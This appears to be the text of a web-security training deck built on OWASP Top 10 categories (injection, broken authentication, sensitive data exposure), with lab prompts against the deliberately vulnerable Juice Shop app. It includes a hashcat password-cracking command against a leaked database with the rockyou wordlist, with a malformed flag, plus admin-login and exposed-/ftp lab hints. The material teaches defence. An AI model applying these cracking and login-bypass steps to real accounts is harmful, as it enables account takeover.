
Lab – Injection Attack

Slide 23


Lab – Injection Attack

Slide 24
OWASP Top 10: Broken Authentication
Incorrectly implemented
authentication and session
management functions

Slide 25
Broken Authentication
Attack Vectors
Attackers have access to hundreds of millions of valid username and password combinations for credential stuffing, default administrative account lists, automated brute force, and dictionary attack tools.
Session management attacks are well understood, particularly in relation to unexpired session tokens.
Example Attack Scenario
User credentials are stored without encryption or can be easily guessed.
hashcat –a0 –m leaked.db rockyou.txt

Slide 26

Lab – Broken Authentication Attack
Login with admin user
User: admin@juice-sh.op
Pass: blah

Slide 27


Lab – Broken Authentication

Slide 28


Lab – Broken Authentication

Slide 29

Lab – Broken Authentication

Slide 30
OWASP Top 10: Sensitive Data Exposure
Many web technologies weren’t
designed to handle financial or
personal data transfers

Slide 31
Sensitive Data Exposure
Security Concerns
Most common flaw is simply not encrypting sensitive data (FTP, HTTP, SMTP).
Weak key generation and management, and weak algorithm, protocol and cipher usage is common, particularly for weak password hashing storage techniques.
For data in transit, server side weaknesses are mainly easy to detect, but hard for data at rest.
Example Attack Scenario
An application encrypts credit card numbers in a database using automatic database encryption. However, this data is automatically decrypted when retrieved, allowing an SQL injection flaw to retrieve credit card numbers in clear text.

Slide 32

Lab – Sensitive Data Exposure
Navigate to: /robots.txt
What is /ftp?
Anything interesting there?

Slide 33

